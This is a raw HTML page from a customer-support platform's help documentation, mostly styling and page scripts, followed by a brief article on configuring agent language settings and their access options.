.w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:20px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:#26344a;color:#fff}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:#26344a;color:#1b98e0}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#26344a}.ush_menu_1 .w-nav-list:not(.level_1){background:#26344a;color:#fff}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:#26344a;color:#1b98e0}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:#1487ca;color:#fff}.ush_search_1 .w-search-form{background:#fff;color:#1b98e0}@media (min-width:901px){.ush_search_1.layout_simple{max-width:240px}.ush_search_1.layout_modern.active{width:240px}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:900px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:18px}}@media (max-width:600px){.ush_search_1{font-size:18px}}@media (min-width:901px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:20px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_menu_1{font-family:var(--font-family)!important;font-size:1rem!important}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1{font-family:var(--font-family)!important;font-size:1rem!important}}</style>
				<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Courier+Prime&amp;display=swap" id="us-custom-css"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&amp;display=swap" id="us-custom-css"/><style id="us-custom-css">body{font-family:'Inter','Open Sans',sans-serif!important;font-size:14px!important;color:#555555;letter-spacing:0px;font-weight:400!important}p,ul li span,p span,ol li{font-size:14px!important}h1{font-family:'Inter','Open Sans',sans-serif!important;font-weight:600!important;font-size:26px}.tablepress td{padding-left:0;margin-left:0}table{margin:0px auto;text-align:left;border:0;width:100%}a{color:#0d6efd}th{text-transform:uppercase;color:#85B7FE;background-color:#F3F8FF!important;font-size:13px;border:None;vertical-align:center;text-align:left;padding-left:5px;padding-right:5px;padding-top:10px;padding-bottom:10px;line-height:12px;font-weight:600!important;padding:10px 15px}td{vertical-align:top;padding:10px 15px;border-color:rgba(0,0,0,0.1);}ul.doc-category{margin-bottom:4em;border:1px solid #eeeeee;border-left:0;border-right:0;list-style:none;margin:0 0 50px 0;padding:0}ul.doc-category li.doc,ul.doc-category li.category{width:50%;margin:0;float:left;padding:2em 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-bottom:1px dotted #eeeeee;min-height:110px}ul.doc-category li.doc:nth-child(odd),ul.doc-category li.category:nth-child(odd){padding-right:2em;border-right:1px dotted #eeeeee;clear:both}ul.doc-category li.doc:nth-child(even),ul.doc-category li.category:nth-child(even){padding-left:2em}ul.doc-category li.doc h3,ul.doc-category li.category h3{margin:0;position:relative}ul.doc-category li.doc h3 a,ul.doc-category li.category h3 a{font-size:16px;display:block;padding-left:30px}ul.doc-category li.doc h3:before,ul.doc-category li.category h3:before{color:rgba(37,90,140,0.2);font-family:'FontAwesome';display:inline-block;font-size:20px;font-weight:normal;line-height:100%;width:1.758em;position:absolute;top:0;left:0;content:"\f0b1"}ul.doc-category li.doc .inside,ul.doc-category li.category .inside{padding-left:30px;padding-top:10px}ul.doc-category li.doc .inside ul.child-cats,ul.doc-category li.category .inside ul.child-cats{padding:15px 0 0 20px;clear:both;display:block}ul.doc-category li.doc .inside ul.child-cats>li,ul.doc-category li.category .inside ul.child-cats>li{padding-bottom:15px;float:left;width:48%;padding-right:2%;list-style:none}ul.doc-category li.doc .inside ul.child-cats>li:nth-child(2n+1),ul.doc-category li.category .inside ul.child-cats>li:nth-child(2n+1){clear:both}ul.doc-category li.doc .inside ul.child-cats>li>a,ul.doc-category li.category .inside ul.child-cats>li>a{font-weight:bold}ul.doc-category li.doc .inside ul.child-cats>li ul.children,ul.doc-category li.category .inside ul.child-cats>li ul.children{padding:5px 0 0 15px}ul.doc-category li.doc h3:before{content:"\f02d"}.main h2.category-title{margin:10px 0;font-weight:300}Gallery Shortcode .gallery-row{padding:15px 0}.sidebar h3{margin:0 0 15px 0;padding:0 0 15px 0;font-weight:300;border-bottom:1px solid #eeeeee}.sidebar ul{list-style:none;margin:0;padding:0}aside.doc-nav-widget h3{font-weight:bold;border-bottom:1px solid #ddd;margin:0 0 15px 0;padding:0 0 15px 0}aside.doc-nav-widget ul.doc-nav-list li a{display:block;padding:8px 20px}aside.doc-nav-widget ul.doc-nav-list li ul.children{list-style:none;margin:15px 0 15px 26px;padding:0;border:none;border-left:1px solid #ddd;display:none}aside.doc-nav-widget ul.doc-nav-list li ul.children a{color:#333333;font-weight:normal}aside.doc-nav-widget ul.doc-nav-list>li.current_page_parent>a,aside.doc-nav-widget ul.doc-nav-list>li.current_page_item>a,aside.doc-nav-widget ul.doc-nav-list>li.current_page_ancestor>a{background:#3598db;color:#fff}aside.doc-nav-widget ul.doc-nav-list>li.current_page_parent li.current_page_item>a,aside.doc-nav-widget ul.doc-nav-list>li.current_page_item li.current_page_item>a,aside.doc-nav-widget ul.doc-nav-list>li.current_page_ancestor li.current_page_item>a{border-left:2px solid #3598db;color:#191919;font-weight:bold}aside.doc-nav-widget ul.doc-nav-list>li.current_page_parent ul.children,aside.doc-nav-widget ul.doc-nav-list>li.current_page_item ul.children,aside.doc-nav-widget ul.doc-nav-list>li.current_page_ancestor ul.children{display:block}.hentry{position:relative;min-height:30px}.hentry header,.page-header .entry-title{border:none;margin:0;padding:0}.hentry header h1,.page-header{margin:0 0 25px 0;padding:0 0 25px 0;font-weight:bold}.hentry .entry-content img{max-width:100%;border:1px solid #eeeeee;margin-top:20px;margin-bottom:30px;padding:25px;height:auto;background:#F9F9F9;display:block}.inline{padding:0!important;border:0!important;margin:0!important;display:inline!important;max-height:23px!important}.icon{padding:0!important;border:0!important;margin:0!important;display:inline!important;max-height:23px!important}img.logo{padding:4px!important;margin:10px!important;max-width:99px!important;height:auto!important;border:solid 2px #eeeeee!important;border-radius:8px / 8px!important}img.center{float:left;padding:4px!important;margin:10px!important;max-width:99px!important;height:auto!important;border:solid 2px #eeeeee!important;border-radius:8px / 8px!important}.hentry .entry-content h1{padding-bottom:9px;margin:40px 0 20px;border-bottom:2px solid #3598db}h1.entry-title{border-bottom:none}.hentry .entry-content h2{border-bottom:1px solid #eeeeee;padding-bottom:5px;margin-bottom:20px;margin-top:20px}.hentry .entry-content h2:first-of-type{margin-top:20px}.hentry .entry-content ol li,.hentry .entry-content ul li{padding:10px 0}.hentry .article-child{margin-top:25px}.hentry .article-child h3{margin:0 0 15px 0;padding:0 0 10px 0;border-bottom:1px solid #eeeeee}.wedoc-feedback-wrap{padding-top:15px;text-align:center;margin-top:40px}.wedoc-feedback-wrap span{margin-right:15px}.wedoc-feedback-wrap a{font-weight:bold;padding:0 5px;border-radius:3px}.wedoc-feedback-wrap a.positive{color:#6a9c1f;border:1px solid #6a9c1f}.wedoc-feedback-wrap a.negative{color:#ac2d22;border:1px solid #ac2d22}.single-docs .doc-single-content{border-left:1px solid #ddd;padding-left:25px}.single-docs .doc-single-content.skip-sidebar{padding-left:15px;border-left:0}.bs-sidebar{position:static;margin:0;padding:0;z-index:-1;position:fixed;min-width:150px}.bs-sidebar ul{margin:0;padding:0}.bs-sidebar ul li{border-bottom:1px solid #ECECEC}.bs-sidebar a{display:block;font-size:13px;font-weight:500;color:#999;padding:8px 20px}.bs-sidebar a:hover,.bs-sidebar a:focus{color:#3598db;text-decoration:none;background-color:transparent;border-left:1px solid #3598db}.bs-sidebar a .fa{display:none}.bs-sidebar .active a,.bs-sidebar .active a:hover,.bs-sidebar .active a:focus{font-weight:bold;color:#3598db;background-color:transparent;border-left:2px solid #3598db}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}.wp-caption{background:#fff;border:none;max-width:96%; padding:0;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption .wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px;background-color:#eee}@media (max-width:767px){.banner .navbar-nav{float:none}}.note{background-image:url('http://apidocs.kore.com/wp-content/uploads/NoteIcon.png');background-repeat:no-repeat;background-color:#fafad2;border:solid 1px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;border-color:#000000;border-top-left-radius:5px;border-top-right-radius:5px;padding-left:50px; padding-right:1em;padding-top:1em;padding-bottom:1em;margin-left:1em;margin-right:1em;margin-bottom:1em; width:80%;background-position:1% 50%}p.tip{background-image:url('http://apidocs.kore.com/wp-content/uploads/TipIcon.png');margin-bottom:1em;background-position:1% 50%;background-repeat:no-repeat;border:solid 1px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;border-color:#000000;border-top-left-radius:5px;border-top-right-radius:5px;background-color:#b0e0e6;padding-left:50px; padding-right:1em;padding-top:1em;padding-bottom:1em;margin-left:1em;margin-right:1em;margin-bottom:1em;width:80%}p.warning{background-image:url('http://apidocs.kore.com/wp-content/uploads/WarningIcon.png');margin-bottom:1em;background-position:1% 50%; background-repeat:no-repeat;border:solid 1px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;border-color:#000000;border-top-left-radius:5px;border-top-right-radius:5px;background-color:#f08080;padding-left:50px; padding-right:1em;padding-top:1em;padding-bottom:1em;margin-left:1em;margin-right:1em;margin-bottom:1em;width:80%}.inner a{margin-top:0px!important}.leftNav{background-color:#f2f3f5!important;width:320px!important;flex-shrink:0}.l-subheader,.l-section{padding-left:1.5rem!important;padding-right:1.5rem!important}.ez-toc-container ul li{margin-top:12px!important}#ez-toc-container{border:none!important;border-left:1px solid #e5e8ec!important;box-shadow:none!important;padding:0px 30px 0px 28px}#ez-toc-container ul li{margin-top:5px!important}.vc_custom_1559296741460{padding-left:10px!important}.l-section-h .g-cols .vc_col-sm-2.leftNav .vc_column-inner{padding-right:0px!important}#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level2 .outer{padding:0px!important}.l-subheader.at_top{background-color:#3C4043!important;color:#E4E5E7!important}.leftNav{background-color:unset!important}.l-section-h .g-cols .vc_col-sm-2.leftNav .vc_column-inner{background:unset!important;border:none;border-right:1px solid #E4E5E7!important}div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.opening span.inner span,div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.opening span.inner span span,div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.opening a,div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.opening a span,div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.opened span.inner span,div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.opened span.inner span span,div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.opened a,div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.opened a span,div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.active span.inner span,div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.active span.inner span span,div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.active a,div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.active a span{color:#F3F8FF!important}div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dt.active .outer{background:#85B7FE;border-radius:4px;margin-left:0px!important;padding-left:0px!important}.vc_col-sm-8.wpb_column.vc_column_container h1{color:#07377F!important;font-size:26px!important}.vc_col-sm-8.wpb_column.vc_column_container h2{color:#85B7FE!important;font-size:20px!important}.custom-heading-menu-item>dt.level1 span.outer span.inner a span,.nextend-nav-31114 span.outer span.inner a span{color:#07377F!important;font-weight:600!important}.nextend-nav-35135 .inner{padding:0!important}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dt.opened{border-radius:4px;color:#3C4043!important;padding:5px 4px}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dt.opened.active{background:#0D6EFD!important;padding:5px 4px}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dt.opened.active span.inner span{color:#ffffff!important}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dt.opened span.inner span{color:#fff!important;padding:5px 4px}.nextend-nav-35938 span a span,.nextend-nav-35953 span a span,.nextend-nav-35962 span a span,.nextend-nav-36128 span a span,.nextend-nav-36092 span a span,.nextend-nav-37036 span a span,.nextend-nav-36115 span a span,.nextend-nav-37107 span a span{color:#07377F!important;font-weight:600!important}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dt.opened.active .outer .inner a,div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level3 dt.opened.active.first .outer .inner a span{color:#ffffff!important}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dt.opened.active .outer .inner a span{color:#ffffff!important}div#ez-toc-container ul li{font-size:12px!important;font-weight:400!important;margin-bottom:15px!important;margin-top:15px!important;line-height:16px;padding:0px 0 0px 20px!important;position:relative!important}div#ez-toc-container ul li ul li{margin-bottom:0px!important}.ez-toc-list li.active>a{font-weight:500}.alert.alert-info{background:#FFFBEA;border-radius:4px;padding:20px;color:#806D16;margin:20px 0}code,pre{background:#F7F7F7!important;border-radius:5px;font-family:'Courier Prime',monospace;vertical-align:inherit;padding:3px}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dt .parent{margin-left:-10px!important}.nextend-accordion-menu-inner-container dl dt:last-child{margin-bottom:-10px!important;margin-top:-10px!important}div#ez-toc-container{margin-top:61px;padding:0px!important}.sticky-element-placeholder{top:100px!important}.ez-toc-list li a .active:before{border:2px solid #0d6efd!important;background:#0d6efd!important;height:100%!important}.ez-toc-list li a .active:hover{color:#0d6efd!important}div#ez-toc-container ul.ez-toc-list a.active:hover{color:#0d6efd!important}.ez-toc-list li a.active>a:before{border:2px solid #0d6efd!important;height:28px!important;top:13px!important;height:100%}.vc_col-sm-2{flex-shrink:0;width:230px}.left-ban-head{color:#07377F!important;font-weight:600!important;font-size:12px}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl,div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dt,div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dd{margin:6px 0px!important}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dd.parent.opened .level2,div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dd.parent.opened .level3{margin-top:0px!important}.leftNav+.wpb_column{flex:1}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dt.parent .inner{margin-right:15px!important}.w-search-form-btn{position:absolute;left:6px;top:3px!important}.w-search-form-h{border:1px solid #BDC1C6;border-radius:4px}.w-search.layout_simple input{padding-right:7.8rem;position:relative;left:29px;color:#BDC1C6;font-size:14px;font-weight:400!important}.w-search.layout_simple button i{color:#BDC1C6}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dt a,div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dt a span{font-weight:500!important;color:#26344a}#ez-toc-container a:hover{text-decoration:none}div#ez-toc-container ul li a{padding-left:16px;display:block}div#ez-toc-container ul li ul li ul li a{padding-left:34px;display:block}div#ez-toc-container ul li ul li a{padding-left:26px;display:block}div#ez-toc-container nav ul li{padding:0px!important}div#ez-toc-container nav ul{margin:0}.top-cta,.us-btn-style_1{background:#fff;color:#0d6efd!important;font-weight:unset!important;padding:0.7em 1em!important;border:1px solid #0d6efd;cursor:pointer!important}.no-touch .us-btn-style_1:hover{background:#0d6efd!important;color:#fff!important}.us-btn-style_1:before{border-width:0px!important}.us-btn-style_1 span{font-weight:400!impoirtant}.nextend-accordion-menu-inner-container{border-radius:3px;overflow:auto;color:rgba(0,0,0,0);-webkit-text-fill-color:black;transition:color .3s ease}.nextend-accordion-menu-inner-container:hover{-webkit-mask-position:left top!important}.nextend-accordion-menu-inner-container::-webkit-scrollbar{width:4px!important}.l-section-h .g-cols .vc_col-sm-2.leftNav .vc_column-inner .nextend-accordion-menu-inner-container:hover{padding-right:11px!important}.w-separator.size_medium:empty{height:1.5rem!important}.l-footer .l-section{background:#E4E5E7!important}.l-footer .l-section h6{font-weight:700;font-size:14px;line-height:17px;color:#3C4043;padding-top:20px;border-bottom:1px solid #BDC1C6;padding-bottom:8px}footer a{font-weight:400;font-size:13px!important;line-height:37px}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dt.parent .inner{margin-right:15px!important}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dt .inner{color:#202124;font-size:12px!important;text-shadow:none;font-family:inter!important;line-height:25px;padding:2px 20px 2px 20px;margin:0;border-width:0px 0px 0px 0px!important;margin-right:15px!important}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level2 dt a,div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level2 dt a span{font-family:'Inter'!important}.level1,.level2,.level3,.level4,.level5{padding-left:3px!important}.l-section-h .g-cols .vc_col-sm-2.leftNav .vc_column-inner .nextend-accordion-menu-inner-container{padding-right:15px!important}.nextend-accordion-menu-inner-container{height:calc(100vh - 145px);padding-right:15px!important}.nextend-accordion-menu-inner-container:hover{overflow:auto!important;padding-right:11px!important;-webkit-mask-position:left top!important}.nextend-accordion-menu-inner-container::-webkit-scrollbar{width:4px!important}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dt .inner{padding-left:0px!important}.NextendAccordionMenuWidget ::-webkit-scrollbar-button{border-style:solid;height:1px;width:1px}.NextendAccordionMenuWidget ::-webkit-scrollbar{width:5px}.NextendAccordionMenuWidget ::-webkit-scrollbar-thumb{background:#ccc}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dt.opened a span{font-family:inter!important;font-size:12px!important}.vc_col-sm-8 .vc_column-inner .alignnone{border:1px #BDC1C6 solid!important;box-shadow:0px 4px 8px rgba(32,33,36,0.05);border-radius:10px;padding:20px;margin:17px 20px 20px 0}div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level5 dt a,div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level5 dt a span{color:inherit!important;font-size:inherit!important;text-shadow:none!important}</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-99048021-1"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-99048021-1');</script>




<script>jQuery(document).ready(function(){if(jQuery('body').hasClass('page-id-37498')){jQuery("dt.nextend-nav-35954").addClass("opened active");}jQuery('ul.ez-toc-list li').first().find("a").addClass('active');jQuery('.ez-toc-list li ul li').find("a").removeClass("active");jQuery("#share-btn").html('<img src="https://multisite.korebots.com/wp-content/uploads/share-btn.png"><span class="w-btn-label">Share</span>');jQuery("#download-pdf").html('<img src="https://multisite.korebots.com/wp-content/uploads/Union.png"><span class="w-btn-label">Download PDF</span>');jQuery("#btn-like").html('<img src="https://multisite.korebots.com/wp-content/uploads/Vector.png">');jQuery("#btn-dislike").html('<img src="https://multisite.korebots.com/wp-content/uploads/Vector-1.png">');jQuery(window).load(function(){jQuery('.nextend-accordion-menu-inner-container').animate({scrollTop:jQuery("dt.opened.active").offset().top-500},500);});});</script>

<style>

div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level1 dt a{
    padding-left:5px !important;
}

div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt a, div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt a span{
    padding-left:5px !important;
}

div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.active a, div#nextend-accordion-menu-nextendaccordionmenuwidget-6 dl.level2 dt.active a span{
    padding: 5px 5px !important;
}

.custom-heading-menu-item dt.parent.opened .inner a{
     margin-left: 5px !important;
}

#ez-toc-container {
    border-left: 1px solid #85B7FE!important;
    border-radius: 0;
}
.ez-toc-list li a.active{
    color: #0d6efd !important;
}
.ez-toc-list li a.active:before {
    content: "";
    position: absolute;
    border: 2px solid #0D6EFD;
    height: 18px;
    left: 0;
    background: #0d6efd;
}

div#ez-toc-container p.ez-toc-title{
    position:absolute;
    top:-24px;
}

div#ez-toc-container{
    margin-top: 21px;
}

.ez-toc-list li.active > a {
    color: #0D6EFD !important;
}

#share-btn img, #download-pdf img, #btn-like img, #btn-dislike img {
    border: none !important;
    margin-right: 10px;
}
#no-style-button{
    background: none;
    color: #9AA0A6 !important;
    font-weight: 400;
    padding-right: 0px;
}

.at_right .menu-item.level_1:hover>.w-nav-anchor{
    background: unset !important;
    color: unset !important;
}

.at_right .ush_menu_1.type_desktop .w-nav-list.level_1>.menu-item>a{
    padding-right:0 !important;
}

.level1, .level2, .level3, .level4, .level5{
    padding-left:3px !important;
}
</style>
<script>
   document.addEventListener("scroll", function(event){
       console.log('scrolling..')
    onscrollevent()
})


function onscrollevent(){
    
    var mainSection = document.querySelectorAll('.ez-toc-section');

  mainSection.forEach((v,i)=> {
      if(v && v.getBoundingClientRect()){
          let rect = v.getBoundingClientRect().y
    if(rect < window.innerHeight-200){
      var menuItems = document.querySelectorAll('ul.ez-toc-list li a');
      if(menuItems && menuItems.length){
          menuItems.forEach(v=> v.classList.remove('active'))
      }
      if(mainSection && mainSection.length){
        var menuId =  mainSection[i].id;
          var menu = document.querySelectorAll('ul.ez-toc-list li a[href="#'+menuId+'"]');
          if(menu && menu.length){
              menu[0].classList.add('active');
          }  
      }
    }
      }
    
  })
    
}
</script></head>
<body class="post-template-default single single-post postid-2965 single-format-standard l-body Impreza_8.21.3 us-core_8.21.3 header_hor headerinpos_top state_default wpb-js-composer js-comp-ver-6.9.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_6" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="SupportAssist_logo" class="w-image-h"><img width="1024" height="178" src="https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2021/01/SupportAssist_logo-1024x178.png" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2021/01/SupportAssist_logo.png 1024w, https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2021/01/SupportAssist_logo-300x52.png 300w" sizes="(max-width: 1024px) 100vw, 1024px"/></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-589" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-589"><a class="w-nav-anchor level_1" href="https://community.kore.ai/?__hstc=48303737.3349b4c86fed311d945dbec6899be857.1528698434671.1528698434671.1528698434671.1&amp;__hssc=48303737.1.1528698434672&amp;__hsfp=2270402703"><span class="w-nav-title">Community</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-768"><a class="w-nav-anchor level_1" href="https://support.kore.ai/"><span class="w-nav-title">Support</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-769" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-769"><a class="w-nav-anchor level_1" href="https://smartassist.kore.ai/"><span class="w-nav-title">Sign In</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-search ush_search_1 elm_in_header layout_fullwidth"><a class="w-search-open" role="button" aria-label="Search" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" role="search" action="https://multisite.korebots.com/agentassist/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Search" aria-label="Search" value /></div><button aria-label="Close" class="w-search-close" type="button"></button></form></div></div></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<div id="wtr-content" data-bg="#FFFFFF" data-fg="#999999" data-width="5" data-mute="" data-fgopacity="0.5" data-mutedopacity="0.5" data-placement="top" data-placement-offset="0" data-content-offset="0" data-placement-touch="top" data-placement-offset-touch="0" data-transparent="" data-shadow="1" data-touch="" data-non-touch="1" data-comments="0" data-commentsbg="#999999" data-location="page" data-mutedfg="#999999" data-endfg="#f44813" data-rtl=""><section class="l-section wpb_row height_auto"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-separator size_medium"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p>The General Settings sub-module lets you configure changes for agent language, status, and external widgets.</p>
<ul>
<li><strong>Language: </strong>Configure the customer support language for the agent.</li>
<li><strong>Agent Status:</strong> Create and custom set an agent’s availability status to <strong>Available</strong>, <strong>Away</strong>, <strong>Busy</strong>, or <strong>Offline</strong>.</li>
<li><strong>External Widgets</strong>: Support additional functionality by configuring and integrating external widgets into the agent workspace.</li>
</ul>
</div></div><div class="w-separator size_medium"></div><div class="wpb_text_column"><div class="wpb_wrapper"><h2><span class="ez-toc-section" id="Add_a_Language"></span>Add a Language<span class="ez-toc-section-end"></span></h2>
<p>This feature helps add a language to the agent workspace for customer support.</p>
<p>To access <strong>Language</strong>, follow these steps:</p>
<p>1. On the left pane, click<strong> General Settings</strong> under <strong>Settings</strong> of the <strong>AGENT</strong> section. Then, click the <strong>Language</strong> tab.</p>
<p><img decoding="async" class="alignnone size-full wp-image-1388" src="https://docs.kore.ai/smartassist/wp-content/uploads/sites/3/2022/03/gen-settings-new.png" alt="" width="600" height="348" srcset="https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2022/03/gen-settings-new.png 600w, https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2022/03/gen-settings-new-300x174.png 300w" sizes="(max-width: 600px) 100vw, 600px"/></p>
<p>2. In the <strong>Language</strong> window, select the options for <strong>LANGUAGE</strong> and the corresponding <strong>ACCESS TO </strong>field.</p>
<p><img decoding="async" class="alignnone size-full wp-image-1389" src="https://docs.kore.ai/smartassist/wp-content/uploads/sites/3/2022/03/access-to-field.png" alt="" width="536" height="325" srcset="https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2022/03/access-to-field.png 536w, https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2022/03/access-to-field-300x182.png 300w" sizes="(max-width: 536px) 100vw, 536px"/></p>
<p>The following <strong>ACCESS TO</strong> options will be available:</p>
<ul>
<li><strong>Agent</strong>: This depicts a specific agent that will use the selected language for customer interactions.</li>
<li><strong>Call Automation:</strong> This refers to the call automation flow in the selected language.</li>
<li><strong>Chat Automation: </strong>This refers to the chat automation flow in the selected language.</li>
</ul>
<p>3. Under <strong>ACCESS TO</strong>, click the tab to select/unselect one of the following options.</p>
<ul>
<li><strong>Agent:</strong> To assign the selected language to an agent.</li>
<li><strong>Call Automation:</strong> To assign the selected language to a call automation flow.</li>
<li><strong>Chat Automation</strong>: To assign the selected language to a chat automation flow.</li>
</ul>
<p>4. Click <strong>Save</strong>.</p>
